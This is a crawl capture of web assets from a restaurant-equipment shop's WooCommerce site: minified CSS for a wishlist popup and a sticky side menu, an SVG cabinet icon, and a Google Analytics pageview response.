.mini-cart-item-info>*,.widget_yith-wcwl-items ul.product_list_widget li .mini-cart-item-info>*{display:block;}.elementor-widget-wp-widget-yith-wcwl-items .show-wishlist,.elementor-widget-wp-widget-yith-wcwl-items a.add_all_to_cart,.widget_yith-wcwl-items .show-wishlist,.widget_yith-wcwl-items a.add_all_to_cart{display:block !important;}.elementor-widget-wp-widget-yith-wcwl-items .show-wishlist,.widget_yith-wcwl-items .show-wishlist{margin-bottom:10px;}.elementor-widget-wp-widget-yith-wcwl-items a.add_all_to_cart,.widget_yith-wcwl-items a.add_all_to_cart{text-align:center;}@media (max-width:768px){.yith_wcwl_wishlist_bulk_action select{width:100%;margin-bottom:15px;}.yith_wcwl_wishlist_bulk_action input{float:right;}.yith_wcwl_wishlist_footer .yith_wcwl_footer_additional_action{float:none;}.yith_wcwl_wishlist_footer .yith_wcwl_footer_additional_action .ask-an-estimate-button{width:100%;text-align:center;}}.yith-wcwl-pp-modal{position:fixed !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important;width:450px !important;}.yith-wcwl-pp-modal .yith-wcwl-popup-form{padding:0;}.yith-wcwl-pp-modal div.pp_content_container{padding:40px 35px;border-radius:15px;display:flex;box-shadow:rgba(24,53,62,.1) 0 11px 15px -7px,rgba(24,53,62,.07) 0px 24px 38px 3px,rgba(24,53,62,.06) 0px 9px 46px 8px;max-width:fit-content;}.yith-wcwl-pp-modal div.pp_content_container .pp_content{width:380px !important;}.yith-wcwl-pp-modal div.pp_content_container .pp_content .yith-wcwl-popup-content{padding:0;}.yith-wcwl-pp-modal div.pp_content_container .pp_content .yith-wcwl-popup-content .heading-icon{margin-top:0;}.yith-wcwl-pp-modal div.pp_content_container .pp_content .yith-wcwl-popup-content .create-wishlist-button{margin-bottom:0;}.yith-wcwl-pp-modal div.pp_content_container .pp_content .yith-wcwl-popup-content .wishlist-select+.select2-container{width:100% !important;}.yith-wcwl-pp-modal div.pp_content_container .pp_content .yith-wcwl-popup-content p.form-row.yith-wcwl-info-text{text-wrap:balance;text-align:center;}.yith-wcwl-pp-modal div.pp_content_container .popup-description{margin-bottom:10px;}.yith-wcwl-pp-modal div.pp_content_container .heading-icon{color:var(--modal-colors-icon,#007565);height:auto;max-height:90px;}.yith-wcwl-pp-modal div.pp_content_container .heading-icon:not([id$=-light]):not(.yith-wcwl-icon-svg--light){stroke-width:1;}.yith-wcwl-pp-modal div.pp_content_container .heading-icon:not([id$=-light]):not(.yith-wcwl-icon-svg--light) *{stroke-width:1;}.yith-wcwl-pp-modal div.pp_content_container div.yith-wcwl-modal__content{padding:20px 55px 0;display:flex;flex-direction:column;gap:20px;}.yith-wcwl-pp-modal div.pp_content_container div.yith-wcwl-popup-footer{margin-bottom:0;}.yith-wcwl-pp-modal div.pp_content_container .popup_button,.yith-wcwl-pp-modal div.pp_content_container .create-wishlist-button,.yith-wcwl-pp-modal div.pp_content_container .ask-an-estimate-button{transition:.2s;background:var(--modal-colors-primary-button,#007565);color:var(--modal-colors-primary-button-text,#fff);border:none;border-radius:8px;width:100%;box-sizing:border-box;display:block;padding:13px 25px;text-align:center;text-decoration:none;font-size:14px;}.yith-wcwl-pp-modal div.pp_content_container .popup_button:hover,.yith-wcwl-pp-modal div.pp_content_container .create-wishlist-button:hover,.yith-wcwl-pp-modal div.pp_content_container .ask-an-estimate-button:hover{color:var(--modal-colors-primary-button-text-hover,#fff);background:var(--modal-colors-primary-button-hover,#007565);}.yith-wcwl-pp-modal div.pp_content_container .popup_button .yith-wcwl-icon-svg,.yith-wcwl-pp-modal div.pp_content_container .popup_button img,.yith-wcwl-pp-modal div.pp_content_container .create-wishlist-button .yith-wcwl-icon-svg,.yith-wcwl-pp-modal div.pp_content_container .create-wishlist-button img,.yith-wcwl-pp-modal div.pp_content_container .ask-an-estimate-button .yith-wcwl-icon-svg,.yith-wcwl-pp-modal div.pp_content_container .ask-an-estimate-button img{display:none;}.yith-wcwl-pp-modal div.pp_content_container .woocommerce-input-wrapper label.radio,.yith-wcwl-pp-modal div.pp_content_container .woocommerce-input-wrapper span.radiobutton{display:inline-block;float:left;}.yith-wcwl-pp-modal div.pp_content_container .woocommerce-input-wrapper span.radiobutton{clear:left;}.yith-wcwl-pp-modal div.pp_content_container .woocommerce-input-wrapper span.description{clear:both;}.yith-wcwl-pp-modal div.pp_content_container .yith-wcwl-modal__secondary-button{transition:.2s;border-radius:5px;background:var(--modal-colors-secondary-button,#08a889);color:var(--modal-colors-secondary-button-text,#fff);border:none;}.yith-wcwl-pp-modal div.pp_content_container .yith-wcwl-modal__secondary-button:hover{background:var(--modal-colors-secondary-button-hover,#08a889);color:var(--modal-colors-secondary-button-text-hover,#fff);}.yith-wcwl-pp-modal.feedback .pp_content_container{padding:20px 15px;}.yith-wcwl-pp-modal select.change-wishlist,.yith-wcwl-pp-modal button.move-to-another-wishlist-button{box-sizing:border-box;}

--- FILE ---
content_type: text/css
request_url: https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/combinedCss/nitro-min-noimport-c2c9f2623f8234b46b81b395f437ac4f-stylesheet.css
body_size: 812
content:
.wd-sticky-nav{position:fixed;top:0;bottom:0;left:0;z-index:393;display:flex;flex-direction:column;width:var(--wd-sticky-nav-w);border-right:1px solid rgba(119,119,119,.12);background-color:var(--bgcolor-white);transition:all .5s cubic-bezier(.19,1,.22,1);}.wd-sticky-nav:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;visibility:visible;transition:visibility 0s ease .4s;}.wd-sticky-nav:is(:hover,.wd-opened){width:275px;}.wd-sticky-nav:is(:hover,.wd-opened):after{visibility:hidden;}.wd-sticky-nav:not(:hover) .wd-dropdown{opacity:0;visibility:hidden;}.wd-sticky-nav-title{display:flex;flex:0 0 auto;align-items:center;margin:8px;padding:0 12px;height:44px;border-radius:calc(var(--wd-brd-radius) * 100);background:var(--wd-primary-color);color:#fff;cursor:default;}.wd-sticky-nav-title:before{flex:0 0 auto;text-align:center;font-size:18px;line-height:1;content:"";font-family:"woodmart-font";}.wd-sticky-nav-title span{margin-left:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:600;}.wd-nav-sticky{flex:0 0 auto;pointer-events:none;}.wd-nav-sticky>li{position:relative !important;}.wd-nav-sticky>li>a{padding:4px 20px;min-width:1px;min-height:45px;}.wd-nav-sticky>li>a .wd-nav-img{flex:0 0 auto;margin-right:0;max-width:none;max-height:none;width:20px !important;height:20px;object-fit:contain;object-position:50% 50%;}.wd-nav-sticky>li>a .nav-link-text{display:inline-flex;align-items:center;height:36px;}.wd-nav-sticky>li:is(.wd-opened,:hover)>a{color:var(--wd-primary-color);}.wd-nav-sticky .wd-dropdown-menu{border-end-start-radius:0;border-start-start-radius:0;}.wd-nav-sticky .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:var(--wd-dropdown-height);}.wd-nav-sticky .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width) .wd-dropdown-inner{height:var(--wd-dropdown-height);}.wd-nav-sticky .wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:calc(100vw - var(--wd-scroll-w) - 275px);}.wd-nav-sticky .wd-dropdown-menu.wd-design-full-height{max-width:calc(100vw - var(--wd-scroll-w) - 275px);--wd-dropdown-height:calc(100vh - var(--wd-admin-bar-h));}.wd-nav-sticky .wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp,.wd-nav-sticky .wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp>.wd-sub-menu{border-top-left-radius:0;border-bottom-left-radius:0;}.wd-nav-sticky .wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp>li:first-child>a,.wd-nav-sticky .wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp>.wd-sub-menu>li:first-child>a{border-top-left-radius:0;}.wd-nav-sticky .wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp>li:last-child>a,.wd-nav-sticky .wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp>.wd-sub-menu>li:last-child>a{border-bottom-left-radius:0;}.wd-sticky-nav:is(:hover,.wd-opened) .wd-nav-sticky{pointer-events:unset;}.wd-sticky-nav:is(:hover,.wd-opened) .wd-nav-sticky>li>a .nav-link-text:not(:first-child){margin-left:10px;}.wd-sticky-nav-content{margin-top:auto;padding:8px;min-width:275px;opacity:0;transition:opacity .15s;}.wd-sticky-nav:is(:hover,.wd-opened) .wd-sticky-nav-content{opacity:1;transition:opacity .25s ease .12s;}.wd-sticky-nav-title span,.wd-nav-sticky>li>a:after,.wd-nav-sticky>li>a .nav-link-text{max-width:0;width:0;opacity:0;}.wd-sticky-nav:is(:hover,.wd-opened) .wd-sticky-nav-title span,.wd-sticky-nav:is(:hover,.wd-opened) .wd-nav-sticky>li>a:after,.wd-sticky-nav:is(:hover,.wd-opened) .wd-nav-sticky>li>a .nav-link-text{max-width:none;width:auto;opacity:1;transition:opacity .25s ease .12s;}@media (min-width: 1025px){.admin-bar .wd-sticky-nav{top:var(--wd-admin-bar-h);}.wd-sticky-nav-enabled{margin-left:var(--wd-sticky-nav-w);--wd-sticky-nav-w:60px;}.wd-sticky-nav-enabled:not([class*="wrapper-boxed"]) .whb-header.whb-sticky-real.whb-sticked .whb-main-header{margin-left:var(--wd-sticky-nav-w);}.wd-sticky-nav-enabled .whb-sticky-header.whb-clone{margin-left:var(--wd-sticky-nav-w);}.wd-sticky-nav-enabled :is(.woocommerce-store-notice,.header-banner,.wd-sticky-btn,.wd-sidebar-opener){left:var(--wd-sticky-nav-w);}.wd-sticky-nav-enabled [data-vc-full-width] .wd-slider-wrapper{margin-left:calc(var(--wd-sticky-nav-w) / 2);}}.wd-dropdown-menu.wd-design-full-height .wd-dropdown-inner{padding:30px 35px 0 35px;height:var(--wd-dropdown-height);}.wd-dropdown-menu.wd-design-full-height .wd-dropdown-inner>.container{padding:0;width:auto;}.wd-dropdown-menu.wd-design-full-height{--wd-dropdown-height:var(--wd-content-h);}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/source/rev-a7e9d31/www.rgequip.com/wp-content/uploads/2023/05/furniture_and_household_locker_cupboard_wardrobe_furniture_cabinet_icon_124439.svg
body_size: 863
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M432.7,451.2c-37.5,0-75.1,0-112.6,0c-62.3,0-124.6,0-186.9,0c-18,0-35.9,0-53.9,0c2.5,2.5,5,5,7.5,7.5c0-32,0-64,0-96
				c0-64,0-128,0-192c0-47.9,0-95.8,0-143.6c0-4.1,0-8.1,0-12.2c-2.5,2.5-5,5-7.5,7.5c37.5,0,75.1,0,112.6,0c62.3,0,124.6,0,186.9,0
				c18,0,35.9,0,53.9,0c-2.5-2.5-5-5-7.5-7.5c0,32,0,64,0,96c0,64,0,128,0,192c0,47.9,0,95.8,0,143.6c0,4.1,0,8.1,0,12.2
				c0,9.7,15,9.7,15,0c0-32,0-64,0-96c0-64,0-128,0-192c0-47.9,0-95.8,0-143.6c0-4.1,0-8.1,0-12.2c0-4.1-3.4-7.5-7.5-7.5
				c-37.5,0-75.1,0-112.6,0c-62.3,0-124.6,0-186.9,0c-18,0-35.9,0-53.9,0c-4.1,0-7.5,3.4-7.5,7.5c0,32,0,64,0,96c0,64,0,128,0,192
				c0,47.9,0,95.8,0,143.6c0,4.1,0,8.1,0,12.2c0,4.1,3.4,7.5,7.5,7.5c37.5,0,75.1,0,112.6,0c62.3,0,124.6,0,186.9,0
				c18,0,35.9,0,53.9,0C442.4,466.2,442.4,451.2,432.7,451.2z"/>
		</g>
	</g>
	<g>
		<g>
			<path d="M248.5,14.9c0,32,0,64,0,96c0,64,0,128,0,192c0,47.9,0,95.8,0,143.6c0,4.1,0,8.1,0,12.2c0,9.7,15,9.7,15,0
				c0-32,0-64,0-96c0-64,0-128,0-192c0-47.9,0-95.8,0-143.6c0-4.1,0-8.1,0-12.2C263.5,5.2,248.5,5.2,248.5,14.9L248.5,14.9z"/>
		</g>
	</g>
	<g>
		<g>
			<path d="M79.3,119.2c37.5,0,75.1,0,112.6,0c62.3,0,124.6,0,186.9,0c18,0,35.9,0,53.9,0c9.7,0,9.7-15,0-15c-37.5,0-75.1,0-112.6,0
				c-62.3,0-124.6,0-186.9,0c-18,0-35.9,0-53.9,0C69.6,104.2,69.6,119.2,79.3,119.2L79.3,119.2z"/>
		</g>
	</g>
	<g>
		<g>
			<path d="M432.7,104.2c-37.5,0-75.1,0-112.6,0c-62.3,0-124.6,0-186.9,0c-18,0-35.9,0-53.9,0c2.5,2.5,5,5,7.5,7.5
				c0-32.3,0-64.5,0-96.8c-2.5,2.5-5,5-7.5,7.5c37.5,0,75.1,0,112.6,0c62.3,0,124.6,0,186.9,0c18,0,35.9,0,53.9,0
				c-2.5-2.5-5-5-7.5-7.5c0,32.3,0,64.5,0,96.8c0,9.7,15,9.7,15,0c0-32.3,0-64.5,0-96.8c0-4.1-3.4-7.5-7.5-7.5
				c-37.5,0-75.1,0-112.6,0c-62.3,0-124.6,0-186.9,0c-18,0-35.9,0-53.9,0c-4.1,0-7.5,3.4-7.5,7.5c0,32.3,0,64.5,0,96.8
				c0,4.1,3.4,7.5,7.5,7.5c37.5,0,75.1,0,112.6,0c62.3,0,124.6,0,186.9,0c18,0,35.9,0,53.9,0C442.4,119.2,442.4,104.2,432.7,104.2z"
				/>
		</g>
	</g>
	<g>
		<g>
			<path d="M432.7,451.2c-37.5,0-75.1,0-112.6,0c-62.3,0-124.6,0-186.9,0c-18,0-35.9,0-53.9,0c2.5,2.5,5,5,7.5,7.5
				c0-38.1,0-76.1,0-114.2c0-61.8,0-123.6,0-185.4c0-15.8,0-31.6,0-47.5c-2.5,2.5-5,5-7.5,7.5c37.5,0,75.1,0,112.6,0
				c62.3,0,124.6,0,186.9,0c18,0,35.9,0,53.9,0c-2.5-2.5-5-5-7.5-7.5c0,38.1,0,76.1,0,114.2c0,61.8,0,123.6,0,185.4
				c0,15.8,0,31.6,0,47.5c0,9.7,15,9.7,15,0c0-38.1,0-76.1,0-114.2c0-61.8,0-123.6,0-185.4c0-15.8,0-31.6,0-47.5
				c0-4.1-3.4-7.5-7.5-7.5c-37.5,0-75.1,0-112.6,0c-62.3,0-124.6,0-186.9,0c-18,0-35.9,0-53.9,0c-4.1,0-7.5,3.4-7.5,7.5
				c0,38.1,0,76.1,0,114.2c0,61.8,0,123.6,0,185.4c0,15.8,0,31.6,0,47.5c0,4.1,3.4,7.5,7.5,7.5c37.5,0,75.1,0,112.6,0
				c62.3,0,124.6,0,186.9,0c18,0,35.9,0,53.9,0C442.4,466.2,442.4,451.2,432.7,451.2z"/>
		</g>
	</g>
	<g>
		<g>
			<path d="M274.9,269.2c0,10.7,0,21.3,0,32c0,9.7,15,9.7,15,0c0-10.7,0-21.3,0-32C289.9,259.6,274.9,259.6,274.9,269.2L274.9,269.2
				z"/>
		</g>
	</g>
	<g>
		<g>
			<path d="M222.1,269.2c0,10.7,0,21.3,0,32c0,9.7,15,9.7,15,0c0-10.7,0-21.3,0-32C237.1,259.6,222.1,259.6,222.1,269.2L222.1,269.2
				z"/>
		</g>
	</g>
	<g>
		<g>
			<path d="M274.9,47.3c0,10.7,0,21.3,0,32c0,9.7,15,9.7,15,0c0-10.7,0-21.3,0-32C289.9,37.6,274.9,37.6,274.9,47.3L274.9,47.3z"/>
		</g>
	</g>
	<g>
		<g>
			<path d="M222.1,47.3c0,10.7,0,21.3,0,32c0,9.7,15,9.7,15,0c0-10.7,0-21.3,0-32C237.1,37.6,222.1,37.6,222.1,47.3L222.1,47.3z"/>
		</g>
	</g>
	<g>
		<g>
			<path d="M114,489.6c-11.6,0-23.1,0-34.7,0c2.5,2.5,5,5,7.5,7.5c0-12.8,0-25.6,0-38.4c-2.5,2.5-5,5-7.5,7.5c11.6,0,23.1,0,34.7,0
				c-2.5-2.5-5-5-7.5-7.5c0,12.8,0,25.6,0,38.4c0,9.7,15,9.7,15,0c0-12.8,0-25.6,0-38.4c0-4.1-3.4-7.5-7.5-7.5
				c-11.6,0-23.1,0-34.7,0c-4.1,0-7.5,3.4-7.5,7.5c0,12.8,0,25.6,0,38.4c0,4.1,3.4,7.5,7.5,7.5c11.6,0,23.1,0,34.7,0
				C123.7,504.6,123.7,489.6,114,489.6z"/>
		</g>
	</g>
	<g>
		<g>
			<path d="M432.7,489.6c-11.6,0-23.1,0-34.7,0c2.5,2.5,5,5,7.5,7.5c0-12.8,0-25.6,0-38.4c-2.5,2.5-5,5-7.5,7.5
				c11.6,0,23.1,0,34.7,0c-2.5-2.5-5-5-7.5-7.5c0,12.8,0,25.6,0,38.4c0,9.7,15,9.7,15,0c0-12.8,0-25.6,0-38.4c0-4.1-3.4-7.5-7.5-7.5
				c-11.6,0-23.1,0-34.7,0c-4.1,0-7.5,3.4-7.5,7.5c0,12.8,0,25.6,0,38.4c0,4.1,3.4,7.5,7.5,7.5c11.6,0,23.1,0,34.7,0
				C442.4,504.6,442.4,489.6,432.7,489.6z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1334348472&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rgequip.com%2F%3Fproduct_cat%3Dblender-mixer&ul=en-us%40posix&dt=Blender%20%2F%20Mixer%20Archives%20-%20Royal%20Grill%20Equipements&sr=1280x720&vp=1280x720&_u=aCDAgUAjCAAAACAAI~&jid=1626823793&gjid=933800847&cid=218077771.1768907147&tid=UA-144782916-1&_gid=493737743.1768907148&_slc=1&z=24497567
body_size: -565
content:
2,cG-304CR2KJRK